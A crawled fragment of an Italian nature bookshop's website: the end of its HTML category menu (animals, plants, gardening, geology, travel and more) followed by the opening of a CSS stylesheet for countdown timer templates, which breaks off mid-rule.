<ul class="level1">
<li class="level2 nav-2-4-28 first last">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">
<span>Tartarughe</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-5 parent">
<a href="https://www.libreriadellanatura.com/animali/zoologia.html">
<span>Zoologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-5-29 first">
<a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html">
<span>Fauna</span>
</a>
</li><li class="level2 nav-2-5-30">
<a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html">
<span>Guide naturalistiche</span>
</a>
</li><li class="level2 nav-2-5-31">
<a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html">
<span>Storia naturale</span>
</a>
</li><li class="level2 nav-2-5-32">
<a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html">
<span>Bestiari</span>
</a>
</li><li class="level2 nav-2-5-33 last">
<a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html">
<span>Tassidermia</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-6">
<a href="https://www.libreriadellanatura.com/animali/dinosauri.html">
<span>Dinosauri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.libreriadellanatura.com/animali/microrganismi.html">
<span>Microrganismi</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.libreriadellanatura.com/animali/aracnidi.html">
<span>Aracnidi</span>
</a>
</li><li class="level1 nav-2-9 parent">
<a href="https://www.libreriadellanatura.com/animali/entomologia.html">
<span>Entomologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-9-34 first">
<a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html">
<span>Insetti</span>
</a>
</li><li class="level2 nav-2-9-35 last">
<a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html">
<span>Farfalle</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-10">
<a href="https://www.libreriadellanatura.com/animali/invertebrati.html">
<span>Invertebrati</span>
</a>
</li><li class="level1 nav-2-11">
<a href="https://www.libreriadellanatura.com/animali/pesci.html">
<span>Pesci</span>
</a>
</li><li class="level1 nav-2-12">
<a href="https://www.libreriadellanatura.com/animali/crostacei.html">
<span>Crostacei</span>
</a>
</li><li class="level1 nav-2-13">
<a href="https://www.libreriadellanatura.com/animali/squali.html">
<span>Squali</span>
</a>
</li><li class="level1 nav-2-14">
<a href="https://www.libreriadellanatura.com/animali/conchiglie.html">
<span>Conchiglie</span>
</a>
</li><li class="level1 nav-2-15">
<a href="https://www.libreriadellanatura.com/animali/terrario.html">
<span>Terrario</span>
</a>
</li><li class="level1 nav-2-16 last">
<a href="https://www.libreriadellanatura.com/animali/etologia.html">
<span>Etologia</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top parent">
<a href="https://www.libreriadellanatura.com/piante.html" class="level-top">
<span>Vegetali</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first parent">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">
<span>Alberi e piante</span>
</a>
<ul class="level1">
<li class="level2 nav-3-1-1 first">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html">
<span>Piante aromatiche</span>
</a>
</li><li class="level2 nav-3-1-2">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html">
<span>Piante grasse e succulente</span>
</a>
</li><li class="level2 nav-3-1-3">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html">
<span>Alberi arbusti rampicanti</span>
</a>
</li><li class="level2 nav-3-1-4">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html">
<span>Piante acquatiche</span>
</a>
</li><li class="level2 nav-3-1-5">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html">
<span>Graminacee</span>
</a>
</li><li class="level2 nav-3-1-6">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html">
<span>Piante tintorie</span>
</a>
</li><li class="level2 nav-3-1-7">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html">
<span>Piante medicinali</span>
</a>
</li><li class="level2 nav-3-1-8">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html">
<span>Cacciatori di piante</span>
</a>
</li><li class="level2 nav-3-1-9">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html">
<span>Piante perenni e bulbose</span>
</a>
</li><li class="level2 nav-3-1-10">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html">
<span>Piante alpine e rocciose</span>
</a>
</li><li class="level2 nav-3-1-11">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html">
<span>Foreste</span>
</a>
</li><li class="level2 nav-3-1-12">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html">
<span>Foreste tropicali</span>
</a>
</li><li class="level2 nav-3-1-13">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html">
<span>Palme e cicadacee</span>
</a>
</li><li class="level2 nav-3-1-14">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html">
<span>Bambu</span>
</a>
</li><li class="level2 nav-3-1-15">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html">
<span>Felci muschi licheni</span>
</a>
</li><li class="level2 nav-3-1-16">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html">
<span>Piante tropicali e carnivore</span>
</a>
</li><li class="level2 nav-3-1-17">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html">
<span>Piante in vaso e da interno</span>
</a>
</li><li class="level2 nav-3-1-18 last">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html">
<span>Bonsai</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-2 parent">
<a href="https://www.libreriadellanatura.com/piante/fiori.html">
<span>Fiori</span>
</a>
<ul class="level1">
<li class="level2 nav-3-2-19 first">
<a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">
<span>Composizioni floreali</span>
</a>
</li><li class="level2 nav-3-2-20">
<a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">
<span>Orchidee</span>
</a>
</li><li class="level2 nav-3-2-21">
<a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">
<span>Fiori  A-Z</span>
</a>
</li><li class="level2 nav-3-2-22 last">
<a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">
<span>Rose</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-3 parent">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">
<span>Frutti ed ortaggi</span>
</a>
<ul class="level1">
<li class="level2 nav-3-3-23 first">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html">
<span>Agrumi</span>
</a>
</li><li class="level2 nav-3-3-24">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html">
<span>Agriturismo</span>
</a>
</li><li class="level2 nav-3-3-25">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html">
<span>Piante alimentari e velenose</span>
</a>
</li><li class="level2 nav-3-3-26">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html">
<span>Olivicoltura</span>
</a>
</li><li class="level2 nav-3-3-27">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html">
<span>Orto</span>
</a>
</li><li class="level2 nav-3-3-28">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html">
<span>Frutta e frutticoltura</span>
</a>
</li><li class="level2 nav-3-3-29">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html">
<span>Prodotti biologici</span>
</a>
</li><li class="level2 nav-3-3-30 last">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html">
<span>Vino e viticoltura distillati</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-4">
<a href="https://www.libreriadellanatura.com/piante/funghi.html">
<span>Funghi</span>
</a>
</li><li class="level1 nav-3-5">
<a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">
<span>Flora spontanea</span>
</a>
</li><li class="level1 nav-3-6 last">
<a href="https://www.libreriadellanatura.com/piante/botanica.html">
<span>Botanica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.libreriadellanatura.com/giardini.html" class="level-top">
<span>Giardini e giardinaggio</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html">
<span>Letteratura verde</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html">
<span>Storia del giardino</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html">
<span>Progettazione giardini</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.libreriadellanatura.com/giardini/giardini.html">
<span>Giardini</span>
</a>
</li><li class="level1 nav-4-5">
<a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html">
<span>Giardini acquatic.giappon.rocc</span>
</a>
</li><li class="level1 nav-4-6">
<a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html">
<span>Giardinaggio</span>
</a>
</li><li class="level1 nav-4-7">
<a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html">
<span>Piante all ombra</span>
</a>
</li><li class="level1 nav-4-8">
<a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html">
<span>Tappeti erbosi</span>
</a>
</li><li class="level1 nav-4-9">
<a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html">
<span>Piante e giardini mediterranei</span>
</a>
</li><li class="level1 nav-4-10">
<a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html">
<span>Innesti e potatura</span>
</a>
</li><li class="level1 nav-4-11">
<a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html">
<span>Strutture e arredi per giardini</span>
</a>
</li><li class="level1 nav-4-12">
<a href="https://www.libreriadellanatura.com/giardini/piscine.html">
<span>Piscine</span>
</a>
</li><li class="level1 nav-4-13">
<a href="https://www.libreriadellanatura.com/giardini/labirinti.html">
<span>Labirinti</span>
</a>
</li><li class="level1 nav-4-14 last">
<a href="https://www.libreriadellanatura.com/giardini/laghetti.html">
<span>Laghetti</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html" class="level-top">
<span>Paesaggistica - Verde urbano</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.libreriadellanatura.com/agricoltura.html" class="level-top">
<span>Agricoltura</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html">
<span>Malattie delle piante</span>
</a>
</li><li class="level1 nav-6-2 last">
<a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html">
<span>Vivaistica e forestale</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html" class="level-top">
<span>Fauna e flora acquatica</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html">
<span>Alghe</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html">
<span>Mare</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html">
<span>Biologia marina</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html">
<span>Immersioni</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html">
<span>Acquario</span>
</a>
</li><li class="level1 nav-7-6 last">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html">
<span>Flora e fauna acquatica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" class="level-top">
<span>Montagna, escursioni, sport</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">
<span>Sci &amp; Sport invernali</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">
<span>Caccia</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">
<span>PESCA</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">
<span>GOLF</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">
<span>Sport</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">
<span>Letteratura montagna</span>
</a>
</li><li class="level1 nav-8-7">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">
<span>BICI &amp; MOUNTAIN BIKE</span>
</a>
</li><li class="level1 nav-8-8">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">
<span>ALPINISMO</span>
</a>
</li><li class="level1 nav-8-9">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">
<span>ESCURSIONI ED ITINERARI</span>
</a>
</li><li class="level1 nav-8-10">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">
<span>MONTAGNA</span>
</a>
</li><li class="level1 nav-8-11 last">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">
<span>CARTINE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali.html" class="level-top">
<span>Natura e geografia</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html">
<span>AMBIENTE</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html">
<span>BIODIVERSITA</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html">
<span>ZONE UMIDE</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html">
<span>OSSERVAZIONI NATURALISTICHE</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html">
<span>ECOLOGIA</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html">
<span>SALINE</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html">
<span>CLIMA E METEOROLOGIA</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html">
<span>LETTERATURA NATURALISTICA</span>
</a>
</li><li class="level1 nav-9-9 parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html">
<span>Geografia</span>
</a>
<ul class="level1">
<li class="level2 nav-9-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html">
<span>ATLANTI</span>
</a>
</li><li class="level2 nav-9-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html">
<span>ISOLE</span>
</a>
</li><li class="level2 nav-9-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html">
<span>DESERTI</span>
</a>
</li><li class="level2 nav-9-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html">
<span>ASTRONOMIA E UNIVERSO</span>
</a>
</li><li class="level2 nav-9-9-5 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html">
<span>FIUMI E LAGHI</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-10 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html">
<span>PARCHI E AREE PROTETTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 level-top parent">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html" class="level-top">
<span>Fotografia e illustrazione</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html">
<span>VIDEO</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html">
<span>ILLUSTRAZIONI DI ANIMALI</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html">
<span>ILLUSTRAZIONE BOTANICA</span>
</a>
</li><li class="level1 nav-10-4 last">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html">
<span>FOTOGRAFIA NATURALISTICA</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11 level-top parent">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html" class="level-top">
<span>Cura del corpo e dello spirito</span>
</a>
<ul class="level0">
<li class="level1 nav-11-1 first">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">
<span>MUSICOTERAPIA</span>
</a>
</li><li class="level1 nav-11-2">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">
<span>COSMESI NATURALE</span>
</a>
</li><li class="level1 nav-11-3">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">
<span>TECNICHE DI MASSAGGIO</span>
</a>
</li><li class="level1 nav-11-4">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">
<span>ATTIVITA FISICA</span>
</a>
</li><li class="level1 nav-11-5">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">
<span>YOGA</span>
</a>
</li><li class="level1 nav-11-6">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">
<span>FLORITERAPIA</span>
</a>
</li><li class="level1 nav-11-7">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">
<span>CURA DELLO SPIRITO</span>
</a>
</li><li class="level1 nav-11-8 last">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">
<span>MEDICINA ALTERNATIVA E SALUTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-12 level-top parent">
<a href="https://www.libreriadellanatura.com/geologia.html" class="level-top">
<span>Geologia</span>
</a>
<ul class="level0">
<li class="level1 nav-12-1 first">
<a href="https://www.libreriadellanatura.com/geologia/speleologia.html">
<span>SPELEOLOGIA</span>
</a>
</li><li class="level1 nav-12-2">
<a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html">
<span>Scienze della terra</span>
</a>
</li><li class="level1 nav-12-3">
<a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html">
<span>MINERALI E ROCCE</span>
</a>
</li><li class="level1 nav-12-4">
<a href="https://www.libreriadellanatura.com/geologia/paleontologia.html">
<span>PALEONTOLOGIA</span>
</a>
</li><li class="level1 nav-12-5 last">
<a href="https://www.libreriadellanatura.com/geologia/fossili.html">
<span>FOSSILI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-13 level-top parent">
<a href="https://www.libreriadellanatura.com/viaggi.html" class="level-top">
<span>Viaggi</span>
</a>
<ul class="level0">
<li class="level1 nav-13-1 first">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html">
<span>VIAGGI E GUIDE</span>
</a>
</li><li class="level1 nav-13-2 last">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html">
<span>VIAGGI E SCOPERTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-14 level-top">
<a href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html" class="level-top">
<span>Ragazzi</span>
</a>
</li><li class="level0 nav-15 level-top">
<a href="https://www.libreriadellanatura.com/milano.html" class="level-top">
<span>Milano</span>
</a>
</li><li class="level0 nav-16 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze.html" class="level-top">
<span>Scienze</span>
</a>
<ul class="level0">
<li class="level1 nav-16-1 first">
<a href="https://www.libreriadellanatura.com/scienze/antropologia.html">
<span>ANTROPOLOGIA</span>
</a>
</li><li class="level1 nav-16-2">
<a href="https://www.libreriadellanatura.com/scienze/scienza.html">
<span>SCIENZA</span>
</a>
</li><li class="level1 nav-16-3">
<a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html">
<span>EVOLUZIONISMO</span>
</a>
</li><li class="level1 nav-16-4">
<a href="https://www.libreriadellanatura.com/scienze/biologia.html">
<span>BIOLOGIA</span>
</a>
</li><li class="level1 nav-16-5 last">
<a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html">
<span>ORGANISMI GENETIC. MODIFICATI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-17 level-top">
<a href="https://www.libreriadellanatura.com/archeologia.html" class="level-top">
<span>Archeologia</span>
</a>
</li><li class="level0 nav-18 level-top">
<a href="https://www.libreriadellanatura.com/apicoltura.html" class="level-top">
<span>Apicoltura</span>
</a>
</li><li class="level0 nav-19 level-top">
<a href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html" class="level-top">
<span>Alimentazione, dietetica e cucina</span>
</a>
</li><li class="level0 nav-20 level-top">
<a href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html" class="level-top">
<span>Architettura bio-ecologica</span>
</a>
</li><li class="level0 nav-21 level-top">
<a href="https://www.libreriadellanatura.com/cd-e-dvd.html" class="level-top">
<span>CD e  DVD</span>
</a>
</li><li class="level0 nav-22 level-top">
<a href="https://www.libreriadellanatura.com/narrativa.html" class="level-top">
<span>Narrativa</span>
</a>
</li><li class="level0 nav-23 level-top">
<a href="https://www.libreriadellanatura.com/calendari-e-agende.html" class="level-top">
<span>Calendari, agende, stationary, gift cards</span>
</a>
</li><li class="level0 nav-24 level-top">
<a href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html" class="level-top">
<span>Ecologia e ambiente</span>
</a>
</li><li class="level0 nav-25 level-top">
<a href="https://www.libreriadellanatura.com/ebook.html" class="level-top">
<span>Ebook</span>
</a>
</li><li class="level0 nav-26 level-top last">
<a href="https://www.libreriadellanatura.com/calendari-e-agende-1.html" class="level-top">
<span>Calendari e agende</span>
</a>
</li>      

  </ul> <!--mobile-menu-->
          <div class="top-links">
            <div class="lang-curr">
              





     
              


 



            </div><!--lang-curr-->
            <ul class="links">
              <li><a href="https://www.libreriadellanatura.com/customer/account/" title="Il mio account">Il mio account</a></li>
              <li><a href="https://www.libreriadellanatura.com/wishlist/" title="Wishlist">Wishlist</a></li>
                              <li><a href="https://www.libreriadellanatura.com/checkout/onepage/" title="Checkout">Checkout</a></li>
                            <li><a href="https://www.libreriadellanatura.com/blog" title="Blog"><span>Blog</span></a></li>
                              <li class="last"><a href="https://www.libreriadellanatura.com/customer/account/login/" title="Accedi"><span>Accedi</span></a></li>
                                        </ul>
          </div><!--top-links-->
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css
body_size: 80648
content:
/* css for temp1 */
#magik-time-remaining-temp-1 {
    color: #333;
    font-size: 14px;
    font-weight: bold;
    font-family:"proximanova", "Helvetica", Arial sans-serif;
    overflow:hidden
}
#magik-time-remaining-temp-1 .digit-holder {
    overflow: hidden;
    left: 15px;
	margin-top:20px;
	margin-bottom:4px;
}
.countdowntimer .description {
    position: absolute;
    top: 34%;
    width: 80%;
    font-size: 14px;
    line-height: 25px;
    letter-spacing: 0.3px;
    margin: 5px auto 25px;
    font-weight: normal;
    left: 10%;
}

#magik-time-remaining-temp-1 .digit-holder .heading-digit {
    background: #fbfbfb;
    font-size: 9px;
    color: #808080;
    min-width: 55px;
    min-height: 50px;
    text-align: center;
    margin-top: 7px;
    font-weight: 700;
    text-transform: uppercase;
    border-radius: 0;
    border: 1px #fbfbfb solid;
    display: block;
    border-radius: 2px; 
}

#magik-time-remaining-temp-1 .digit-holder .heading-digit1 .numbers{
	padding:5px;
	padding-bottom:0px;
}
#magik-time-remaining-temp-1 .digit-holder .heading-digit1 {
    font-size: 9px;
    min-width: 55px;
    min-height: 50px;
    text-align: center;
    margin-top: 7px;
    font-weight: 700;
    text-transform: uppercase;
    border-radius: 0;
    display: block;
    border-radius: 2px;
	
    background: #0ab3a3;
    color: #fff;
    border: 1px #0ab3a3 solid; 
}
#magik-time-remaining-temp-1 .digit-holder .heading-digit1 .heading-number {
    color: #fff;
}
#magik-time-remaining-temp-1 .digit-holder .heading-digit1 .heading-label {
	color: #fff;
}
#magik-time-remaining-temp-1 .heading-colon, #magik-time-remaining-temp-1 .heading-colon1 {
	display:none;
}
#magik-time-remaining-temp-1 .digit-holder .heading-digit .numbers{
	display: block;
    font-size: 16px;
    color: #3f3f3f;
    margin-top: 6px;
}

#magik-time-remaining-temp-1 .heading-label {
    font-size: 9px;
    font-weight: 700;
    text-transform: uppercase;
}

#magik-time-remaining-temp-1 .heading {
    font-size: 10px;
    color: #fff;
    background: #cd1b29;
    text-transform: uppercase;
    padding: 3px 5px;
    text-align: center;
    display: inline-block;
    position: absolute;
    top: -57px;
    left: 34px;
    border-radius: 0px;
    letter-spacing: 1px;
    line-height: normal;
    white-space: nowrap;
}
#magik-time-remaining-temp-1 .heading:after {
   /* border-color: #cd1b29 transparent transparent;
    border-style: solid none solid solid;
    border-width: 9px 0px 9px 9px;
    bottom: -15px;
    content: "";
    right: -60px;
    margin: 0 auto;
    position: absolute;
    left: inherit;
    text-align: center;
    width: 9px;*/
}

#magik-time-remaining-temp-1 .digit-holder .heading-number {
    display: block;
    font-size: 16px;
    color: #3f3f3f;
}

#magik-time-remaining-temp-1 .error_msg {
    background: none repeat scroll 0 0 #FFDDCC;
    border: 1px solid #EECCBB;
    font-size:12px;
    padding:5px
}

/* css for temp2 */
#magik-time-remaining-temp-2 {
    color: #333;
    font-size: 14px;
    font-weight: bold;
	font-family:Arial, Helvetica, sans-serif;
	overflow:hidden;
	display:block
}
#magik-time-remaining-temp-2 .digit-holder {
overflow:hidden
}

#magik-time-remaining-temp-2 .digit-holder .heading-digit {
    float: left;
    height: 50px;
    position: relative;
    width:auto;
    text-align:center
}

#magik-time-remaining-temp-2 .digit-holder .heading-digit .numbers{
  background: url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/countdowntimer/digit_bg.png") no-repeat scroll 0 0 transparent;
    float: left;
    height: 30px;
    position: relative;
    width: 24px;
	display:block;
}
#magik-time-remaining-temp-2 .digit-holder .heading-digit .numbers2{
    background: url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/countdowntimer/digit_bg.png") no-repeat scroll 0 0 transparent;
    float: left;
    height: 30px;
    position: relative;
    width: 24px;
}

#magik-time-remaining-temp-2 .heading-colon {
    float: left;
    height: 47px;
    margin: 0 3px 0 1px;
    position: relative;
    padding-top: 3px;
    width: 5px;
	color:#888;
	font-size:18px
}
#magik-time-remaining-temp-2 .heading-label {
    color: #808080;
    font-size: 10px;
    text-align: center;
    margin-top: 2px;
}

#magik-time-remaining-temp-2 .heading {
    background: url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/countdowntimer/clock.png") no-repeat 0px 2px transparent;
	padding-left: 18px;
	text-align:left; 
	font-size:14px;
	color:#f99007;
	margin-bottom:5px
   
}

#magik-time-remaining-temp-2 .digit-holder .heading-number {
    color: #4C4C4C;
    font-size: 18px;
    font-weight: bold;
    line-height: 17px;
    padding-top: 5px;
    text-align: center;
    text-shadow: 0 1px 0 #FFFFFF;
}

#magik-time-remaining-temp-2 .error_msg{
    background: none repeat scroll 0 0 #FFDDCC;
    border: 1px solid #EECCBB; font-size:12px; padding:5px
}

/* css for temp3 */
#magik-time-remaining-temp-3 {
    color: #333;
    font-size: 14px;
    font-weight: bold;
    font-family:Arial, Helvetica, sans-serif;
    overflow:hidden
}

#magik-time-remaining-temp-3 .digit-holder {
overflow:hidden

}

#magik-time-remaining-temp-3 .digit-holder .heading-digit {
    float: left;
    height: 30px;
    position: relative;
    width:auto;
	border-right:1px #fff solid
}

#magik-time-remaining-temp-3 .digit-holder .heading-digit .numbers{
    background: none repeat scroll 0 0 #EAEAEA;
    border-right: 1px solid #FFFFFF;
    float: left;
    height: 17px;
    position: relative;
    width: 14px;
	border-radius:1px 0px 0px 1px;
